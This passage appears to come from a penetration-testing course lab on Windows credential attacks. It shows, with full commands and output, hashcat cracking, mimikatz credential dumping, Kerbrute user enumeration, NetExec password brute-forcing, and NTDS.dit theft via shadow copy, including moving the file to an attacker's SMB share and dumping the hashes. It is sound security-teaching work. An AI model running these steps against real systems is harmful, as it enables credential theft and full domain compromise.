        sha1_masterkey 52e758b6120389898f7fae553ac8172b43221605
Mimikatz and Pypykatz can extract the DPAPI masterkey for logged-on users whose data is present in LSASS process memory. These masterkeys can then be used to decrypt the secrets associated with each of the applications using DPAPI and result in the capturing of credentials for various accounts. DPAPI attack techniques are covered in greater detail in the Windows Privilege Escalation module.
Cracking the NT Hash with Hashcat
We can use Hashcat to crack the NT Hash. In this example, we only found one NT hash associated with the Bob user. After setting the mode in the command, we can paste the hash, specify a wordlist, and then crack the hash.
Attacking LSASS
root@htb[/htb]$ sudo hashcat -m 1000 64f12cddaa88057e06a81b54e73b949b /usr/share/wordlists/rockyou.txt

64f12cddaa88057e06a81b54e73b949b:Password1
Our cracking attempt completes, and our overall attack can be considered a success.
Credential Manager is a feature built into Windows since Server 2008 R2 and Windows 7. Thorough documentation on how it works is not publicly available, but essentially, it allows users and applications to securely store credentials relevant to other systems and websites. Credentials are stored in special encrypted folders on the computer under the user and system profiles (MITRE ATT\&CK):
%UserProfile%\AppData\Local\Microsoft\Vault\%UserProfile%\AppData\Local\Microsoft\Credentials\%UserProfile%\AppData\Roaming\Microsoft\Vault\%ProgramData%\Microsoft\Vault\%SystemRoot%\System32\config\systemprofile\AppData\Roaming\Microsoft\Vault\Each vault folder contains a Policy.vpol file with AES keys (AES-128 or AES-256) that is protected by DPAPI. These AES keys are used to encrypt the credentials. Newer versions of Windows make use of Credential Guard to further protect the DPAPI master keys by storing them in secured memory enclaves (Virtualization-based Security).
Microsoft often refers to the protected stores as Credential Lockers (formerly Windows Vaults). Credential Manager is the user-facing feature/API, while the actual encrypted stores are the vault/locker folders. The following table lists the two types of credentials Windows stores:
| Name | Description |
|---|---|
| Web Credentials | Credentials associated with websites and online accounts. This locker is used by Internet Explorer and legacy versions of Microsoft Edge. |
| Windows Credentials | Used to store login tokens for various services such as OneDrive, and credentials related to domain users, local network resources, services, and shared directories. |

It is possible to export Windows Vaults to .crd files either via Control Panel or with the following command. Backups created this way are encrypted with a password supplied by the user, and can be imported on other Windows systems.
Attacking Windows Credential Manager
C:\Users\sadams>rundll32 keymgr.dll,KRShowKeyMgr

We can use cmdkey to enumerate the credentials stored in the current user's profile:
Attacking Windows Credential Manager
C:\Users\sadams>whoami
srv01\sadams

C:\Users\sadams>cmdkey /list

Currently stored credentials:

    Target: WindowsLive:target=virtualapp/didlogical
    Type: Generic
    User: 02hejubrtyqjrkfi
    Local machine persistence

    Target: Domain:interactive=SRV01\mcharles
    Type: Domain Password
    User: SRV01\mcharles
Stored credentials are listed with the following format:
| Key | Value |
|---|---|
| Target | The resource or account name the credential is for. This could be a computer, domain name, or a special identifier. |
| Type | The kind of credential. Common types are Generic for general credentials, and Domain Password for domain user logons. |
| User | The user account associated with the credential. |
| Persistence | Some credentials indicate whether a credential is saved persistently on the computer; credentials marked with Local machine persistence survive reboots. |
The first credential in the command output above, virtualapp/didlogical, is a generic credential used by Microsoft account/Windows Live services. The random looking username is an internal account ID. This entry may be ignored for our purposes.
The second credential, Domain:interactive=SRV01\mcharles, is a domain credential associated with the user SRV01\mcharles. Interactive means that the credential is used for interactive logon sessions. Whenever we come across this type of credential, we can use runas to impersonate the stored user like so:
Attacking Windows Credential Manager
C:\Users\sadams>runas /savecred /user:SRV01\mcharles cmd
Attempting to start cmd as user "SRV01\mcharles" ...

There are many different tools that can be used to decrypt stored credentials. One of the tools we can use is mimikatz. Even within mimikatz, there are multiple ways to attack these credentials - we can either dump credentials from memory using the sekurlsa module, or we can manually decrypt credentials using the dpapi module. For this example, we will target the LSASS process with sekurlsa:
Attacking Windows Credential Manager
C:\Users\Administrator\Desktop> mimikatz.exe

  .#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/

mimikatz # privilege::debug
Privilege '20' OK

mimikatz # sekurlsa::credman

...SNIP...

Authentication Id : 0 ; 630472 (00000000:00099ec8)
Session           : RemoteInteractive from 3
User Name         : mcharles
Domain            : SRV01
Logon Server      : SRV01
Logon Time        : 4/27/2025 2:40:32 AM
SID               : S-1-5-21-1340203682-1669575078-4153855890-1002
        credman :
         [00000000]
         * Username : mcharles@inlanefreight.local
         * Domain   : onedrive.live.com
         * Password : ...SNIP...

...SNIP...
Note: Some other tools which may be used to enumerate and extract stored credentials included SharpDPAPI, LaZagne, and DonPAPI.
Active Directory (AD) is a common and critical directory service in modern enterprise networks. AD is something we will repeatedly encounter, so we need to be familiar with various methods we can use to attack and defend these environments. It is safe to conclude that if the organization uses Windows, then AD is used to manage those Windows systems. Attacking AD is such an extensive and significant topic that we have multiple modules covering the subject.
In this section, we will focus primarily on how we can extract credentials through the use of a dictionary attack against AD accounts and dumping hashes from the NTDS.dit file.
Like many of the attacks we have covered thus far, our target must be reachable over the network. This means it is highly likely that we will need to have a foothold established on the internal network to which the target is connected. That said, there are situations where an organization may be using port forwarding to forward the remote desktop protocol (3389) or other protocols used for remote access on their edge router to a system on their internal network. Please know that most methods covered in this module simulate the steps after an initial compromise, and a foothold is established on an internal network. Before we get hands-on with the attack methods, let's consider the authentication process once a Windows system has been joined to the domain. This approach will help us better understand the significance of Active Directory and the password attacks it can be susceptible to.

Once a Windows system is joined to a domain, it will no longer default to referencing the SAM database to validate logon requests. That domain-joined system will now send authentication requests to be validated by the domain controller before allowing a user to log on. This does not mean the SAM database can no longer be used. Someone looking to log on using a local account in the SAM database can still do so by specifying the hostname of the device proceeded by the Username (Example: WS01\nameofuser) or with direct access to the device then typing .\ at the logon UI in the Username field. This is worthy of consideration because we need to be mindful of what system components are impacted by the attacks we perform. It can also give us additional avenues of attack to consider when targeting Windows desktop operating systems or Windows server operating systems with direct physical access or over a network. Keep in mind that we can also study NTDS attacks by keeping track of this technique.
Keep in mind that a dictionary attack is essentially using the power of a computer to guess a username and/or password using a customized list of potential usernames and passwords. It can be rather noisy (easy to detect) to conduct these attacks over a network because they can generate a lot of network traffic and alerts on the target system as well as eventually get denied due to login attempt restrictions that may be applied through the use of Group Policy).
When we find ourselves in a scenario where a dictionary attack is a viable next step, we can benefit from trying to tailor our attack as much as possible. In this case, we can consider the organization we are working with to perform the engagement against and use searches on various social media websites and look for an employee directory on the company's website. Doing this can result in us gaining the names of employees that work at the organization. One of the first things a new employee will get is a username. Many organizations follow a naming convention when creating employee usernames. Here are some common conventions to consider:
| Username convention | Practical example for Jane Jill Doe |
|---|---|
firstinitiallastname |
jdoe |
firstinitialmiddleinitiallastname |
jjdoe |
firstnamelastname |
janedoe |
firstname.lastname |
jane.doe |
lastname.firstname |
doe.jane |
nickname |
doedoehacksstuff |
Often, an email address's structure will give us the employee's username (structure: username@domain). For example, from the email address jdoe@inlanefreight.com, we can infer that jdoe is the username.
A tip from MrB3n: We can often find the email structure by Googling the domain name, i.e., "@inlanefreight.com" and get some valid emails. From there, we can use a script to scrape various social media sites and mashup potential valid usernames. Some organizations try to obfuscate their usernames to prevent spraying, so they may alias their username like a907 (or something similar) back to joe.smith. That way, email messages can get through, but the actual internal username isn't disclosed, making password spraying harder. Sometimes you can use google dorks to search for "inlanefreight.com filetype:pdf" and find some valid usernames in the PDF properties if they were generated using a graphics editor. From there, you may be able to discern the username structure and potentially write a small script to create many possible combinations and then spray to see if any come back valid.
Creating a custom list of usernames
Let's say we have done our research and gathered a list of names based on publicly available information. We will keep the list relatively short for the sake of this lesson because organizations can have a huge number of employees. Example list of names:
We can create a custom list on our attack host using the names above. We can use a command line-based text editor like Vim or a graphical text editor to create our list. Our list may look something like this:
Attacking Active Directory and NTDS.dit
root@htb[/htb]$ cat usernames.txt

bwilliamson
benwilliamson
ben.willamson
willamson.ben
bburgerstien
bobburgerstien
bob.burgerstien
burgerstien.bob
jstevenson
jimstevenson
jim.stevenson
stevenson.jim
Of course, this is just an example and doesn't include all of the names, but notice how we can include a different naming convention for each name if we do not already know the naming convention used by the target organization.
We can manually create our list(s) or use an automated list generator such as the Ruby-based tool Username Anarchy to convert a list of real names into common username formats. Once the tool has been cloned to our local attack host using Git, we can run it against a list of real names as shown in the example output below:
Attacking Active Directory and NTDS.dit
root@htb[/htb]$ ./username-anarchy -i /home/ltnbob/names.txt

ben
benwilliamson
ben.williamson
benwilli
benwill
benw
b.williamson
bwilliamson
wben
w.ben
williamsonb
williamson
williamson.b
williamson.ben
bw
bob
bobburgerstien
bob.burgerstien
bobburge
bobburg
bobb
b.burgerstien
bburgerstien
bbob
b.bob
burgerstienb
burgerstien
burgerstien.b
burgerstien.bob
bb
jim
jimstevenson
jim.stevenson
jimsteve
jimstev
jims
j.stevenson
jstevenson
sjim
s.jim
stevensonj
stevenson
stevenson.j
stevenson.jim
js
jill
jilljohnson
jill.johnson
jilljohn
jillj
j.johnson
jjohnson
jjill
j.jill
johnsonj
johnson
johnson.j
johnson.jill
jj
jane
janedoe
jane.doe
janed
j.doe
jdoe
djane
d.jane
doej
doe
doe.j
doe.jane
jd
Using automated tools can save us time when crafting lists. Still, we will benefit from spending as much time as we can attempting to discover the naming convention an organization is using with usernames because this will reduce the need for us to guess the naming convention.
It is ideal to limit the need to guess as much as possible when conducting password attacks.
Enumerating valid usernames with Kerbrute
Before we start guessing passwords for usernames which might not even exist, it may be worthwhile identifying the correct naming convention and confirming the validity of some usernames. We can do this with a tool like Kerbrute. Kerbrute can be used for brute-forcing, password spraying and username enumeration. Right now, we are only interested in username enumeration, which would look like this:
Attacking Active Directory and NTDS.dit
root@htb[/htb]$ ./kerbrute_linux_amd64 userenum --dc 10.129.201.57 --domain inlanefreight.local names.txt

    __             __               __
   / /_____  _____/ /_  _______  __/ /____
  / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \
 / ,< /  __/ /  / /_/ / /  / /_/ / /_/  __/
/_/|_|\___/_/  /_.___/_/   \__,_/\__/\___/

Version: v1.0.3 (9dad6e1) - 04/25/25 - Ronnie Flathers @ropnop

2025/04/25 09:17:10 >  Using KDC(s):
2025/04/25 09:17:10 >   10.129.201.57:88

2025/04/25 09:17:11 >  [+] VALID USERNAME:       bwilliamson@inlanefreight.local
<SNIP>
Launching a brute-force attack with NetExec
Once we have our list(s) prepared or discover the naming convention and some employee names, we can launch a brute-force attack against the target domain controller using a tool such as NetExec. We can use it in conjunction with the SMB protocol to send logon requests to the target Domain Controller. Here is the command to do so:
Attacking Active Directory and NTDS.dit
root@htb[/htb]$ netexec smb 10.129.201.57 -u bwilliamson -p /usr/share/wordlists/fasttrack.txt

SMB         10.129.201.57     445    DC01           [*] Windows 10.0 Build 17763 x64 (name:DC-PAC) (domain:dac.local) (signing:True) (SMBv1:False)
SMB         10.129.201.57     445    DC01             [-] inlanefrieght.local\bwilliamson:winter2017 STATUS_LOGON_FAILURE
SMB         10.129.201.57     445    DC01             [-] inlanefrieght.local\bwilliamson:winter2016 STATUS_LOGON_FAILURE
SMB         10.129.201.57     445    DC01             [-] inlanefrieght.local\bwilliamson:winter2015 STATUS_LOGON_FAILURE
SMB         10.129.201.57     445    DC01             [-] inlanefrieght.local\bwilliamson:winter2014 STATUS_LOGON_FAILURE
SMB         10.129.201.57     445    DC01             [-] inlanefrieght.local\bwilliamson:winter2013 STATUS_LOGON_FAILURE
SMB         10.129.201.57     445    DC01             [-] inlanefrieght.local\bwilliamson:P@55w0rd STATUS_LOGON_FAILURE
SMB         10.129.201.57     445    DC01             [-] inlanefrieght.local\bwilliamson:P@ssw0rd! STATUS_LOGON_FAILURE
SMB         10.129.201.57     445    DC01             [+] inlanefrieght.local\bwilliamson:P@55w0rd!
In this example, NetExec is using SMB to attempt to logon as user (-u) bwilliamson using a password (-p) list containing a list of commonly used passwords (/usr/share/wordlists/fasttrack.txt). If the admins configured an account lockout policy, this attack could lock out the account that we are targeting. At the time of this writing (January 2022), an account lockout policy is not enforced by default with the default group policies that apply to a Windows domain, meaning it is possible that we will come across environments vulnerable to this exact attack we are practicing.
Event logs from the attack

It can be useful to know what might have been left behind by an attack. Knowing this can make our remediation recommendations more impactful and valuable for the client we are working with. On any Windows operating system, an admin can navigate to Event Viewer and view the Security events to see the exact actions that were logged. This can inform decisions to implement stricter security controls and assist in any potential investigation that might be involved following a breach.
Once we have discovered some credentials, we could proceed to try to gain remote access to the target domain controller and capture the NTDS.dit file.
NT Directory Services (NTDS) is the directory service used with AD to find & organize network resources. Recall that NTDS.dit file is stored at %systemroot%/ntds on the domain controllers in a forest. The .dit stands for directory information tree. This is the primary database file associated with AD and stores all domain usernames, password hashes, and other critical schema information. If this file can be captured, we could potentially compromise every account on the domain similar to the technique we covered in this module's Attacking SAM, SYSTEM, and SECURITY section. As we practice this technique, consider the importance of protecting AD and brainstorm a few ways to stop this attack from happening.
Connecting to a DC with Evil-WinRM
We can connect to a target DC using the credentials we captured.
Attacking Active Directory and NTDS.dit
root@htb[/htb]$ evil-winrm -i 10.129.201.57 -u bwilliamson -p 'P@55w0rd!'
Evil-WinRM connects to a target using the Windows Remote Management service combined with the PowerShell Remoting Protocol to establish a PowerShell session with the target.
Checking local group membership
Once connected, we can check to see what privileges bwilliamson has. We can start with looking at the local group membership using the command:
Attacking Active Directory and NTDS.dit
*Evil-WinRM* PS C:\> net localgroup

Aliases for \\DC01

-------------------------------------------------------------------------------
*Access Control Assistance Operators
*Account Operators
*Administrators
*Allowed RODC Password Replication Group
*Backup Operators
*Cert Publishers
*Certificate Service DCOM Access
*Cryptographic Operators
*Denied RODC Password Replication Group
*Distributed COM Users
*DnsAdmins
*Event Log Readers
*Guests
*Hyper-V Administrators
*IIS_IUSRS
*Incoming Forest Trust Builders
*Network Configuration Operators
*Performance Log Users
*Performance Monitor Users
*Pre-Windows 2000 Compatible Access
*Print Operators
*RAS and IAS Servers
*RDS Endpoint Servers
*RDS Management Servers
*RDS Remote Access Servers
*Remote Desktop Users
*Remote Management Users
*Replicator
*Server Operators
*Storage Replica Administrators
*Terminal Server License Servers
*Users
*Windows Authorization Access Group
The command completed successfully.
We are looking to see if the account has local admin rights. To make a copy of the NTDS.dit file, we need local admin (Administrators group) or Domain Admin (Domain Admins group) (or equivalent) rights. We also will want to check what domain privileges we have.
Checking user account privileges including domain
Attacking Active Directory and NTDS.dit
*Evil-WinRM* PS C:\> net user bwilliamson

User name                    bwilliamson
Full Name                    Ben Williamson
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never

Password last set            1/13/2022 12:48:58 PM
Password expires             Never
Password changeable          1/14/2022 12:48:58 PM
Password required            Yes
User may change password     Yes

Workstations allowed         All
Logon script
User profile
Home directory
Last logon                   1/14/2022 2:07:49 PM

Logon hours allowed          All

Local Group Memberships
Global Group memberships     *Domain Users         *Domain Admins
The command completed successfully.
This account has both Administrators and Domain Administrator rights which means we can do just about anything we want, including making a copy of the NTDS.dit file.
Creating shadow copy of C:
We can use vssadmin to create a Volume Shadow Copy (VSS) of the C: drive or whatever volume the admin chose when initially installing AD. It is very likely that NTDS will be stored on C: as that is the default location selected at install, but it is possible to change the location. We use VSS for this because it is designed to make copies of volumes that may be read & written to actively without needing to bring a particular application or system down. VSS is used by many different backup and disaster recovery software to perform operations.
Attacking Active Directory and NTDS.dit
*Evil-WinRM* PS C:\> vssadmin CREATE SHADOW /For=C:

vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
(C) Copyright 2001-2013 Microsoft Corp.

Successfully created shadow copy for 'C:\'
    Shadow Copy ID: {186d5979-2f2b-4afe-8101-9f1111e4cb1a}
    Shadow Copy Volume Name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2
Copying NTDS.dit from the VSS
We can then copy the NTDS.dit file from the volume shadow copy of C: onto another location on the drive to prepare to move NTDS.dit to our attack host.
Attacking Active Directory and NTDS.dit
*Evil-WinRM* PS C:\NTDS> cmd.exe /c copy \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy2\Windows\NTDS\NTDS.dit c:\NTDS\NTDS.dit

        1 file(s) copied.
Before copying NTDS.dit to our attack host, we may want to use the technique we learned earlier to create an SMB share on our attack host. Feel free to go back to the Attacking SAM, SYSTEM, and SECURITY section to review that method if needed.
Note: As was the case with SAM, the hashes stored in NTDS.dit are encrypted with a key stored in SYSTEM. In order to successfully extract the hashes, one must download both files.
Transferring NTDS.dit to attack host
Now cmd.exe /c move can be used to move the file from the target DC to the share on our attack host.
Attacking Active Directory and NTDS.dit
*Evil-WinRM* PS C:\NTDS> cmd.exe /c move C:\NTDS\NTDS.dit \\10.10.15.30\CompData

        1 file(s) moved.
Extracting hashes from NTDS.dit
With a copy of NTDS.dit on our attack host, we can go ahead and dump the hashes. One way to do this is with Impacket's secretsdump:
Attacking Active Directory and NTDS.dit
root@htb[/htb]$ impacket-secretsdump -ntds NTDS.dit -system SYSTEM LOCAL

Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies

[*] Target system bootKey: 0x62649a98dea282e3c3df04cc5fe4c130
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 086ab260718494c3a503c47d430a92a4
[*] Reading and decrypting hashes from NTDS.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DC01$:1000:aad3b435b51404eeaad3b435b51404ee:e6be3fd362edbaa873f50e384a02ee68:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:cbb8a44ba74b5778a06c2d08b4ced802:::
<SNIP>
A faster method: Using NetExec to capture NTDS.dit
Alternatively, we may benefit from using NetExec to accomplish the same steps shown above, all with one command. This command allows us to utilize VSS to quickly capture and dump the contents of the NTDS.dit file conveniently within our terminal session.
Attacking Active Directory and NTDS.dit
root@htb[/htb]$ netexec smb 10.129.201.57 -u bwilliamson -p P@55w0rd! -M ntdsutil

SMB         10.129.201.57   445     DC01         [*] Windows 10.0 Build 17763 x64 (name:DC01) (domain:inlanefrieght.local) (signing:True) (SMBv1:False)
SMB         10.129.201.57   445     DC01         [+] inlanefrieght.local\bwilliamson:P@55w0rd! (Pwn3d!)
NTDSUTIL    10.129.201.57   445     DC01         [*] Dumping ntds with ntdsutil.exe to C:\Windows\Temp\174556000
NTDSUTIL    10.129.201.57   445     DC01         Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL    10.129.201.57   445     DC01         [+] NTDS.dit dumped to C:\Windows\Temp\174556000
NTDSUTIL    10.129.201.57   445     DC01         [*] Copying NTDS dump to /tmp/tmpcw5zqy5r
NTDSUTIL    10.129.201.57   445     DC01         [*] NTDS dump copied to /tmp/tmpcw5zqy5r
NTDSUTIL    10.129.201.57   445     DC01         [+] Deleted C:\Windows\Temp\174556000 remote dump directory
NTDSUTIL    10.129.201.57   445     DC01         [+] Dumping the NTDS, this could take a while so go grab a redbull...
NTDSUTIL    10.129.201.57   445     DC01         Administrator:500:aad3b435b51404eeaad3b435b51404ee:64f12cddaa88057e06a81b54e73b949b:::
NTDSUTIL    10.129.201.57   445     DC01         Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
NTDSUTIL    10.129.201.57   445     DC01         DC01$:1000:aad3b435b51404eeaad3b435b51404ee:e6be3fd362edbaa873f50e384a02ee68:::
NTDSUTIL    10.129.201.57   445     DC01         krbtgt:502:aad3b435b51404eeaad3b435b51404ee:cbb8a44ba74b5778a06c2d08b4ced802:::
NTDSUTIL    10.129.201.57   445     DC01         inlanefrieght.local\jim:1104:aad3b435b51404eeaad3b435b51404ee:c39f2beb3d2ec06a62cb887fb391dee0:::
NTDSUTIL    10.129.201.57   445     DC01         WIN-IAUBULPG5MZ:1105:aad3b435b51404eeaad3b435b51404ee:4f3c625b54aa03e471691f124d5bf1cd:::
NTDSUTIL    10.129.201.57   445     DC01         WIN-NKHHJGP3SMT:1106:aad3b435b51404eeaad3b435b51404ee:a74cc84578c16a6f81ec90765d5eb95f:::
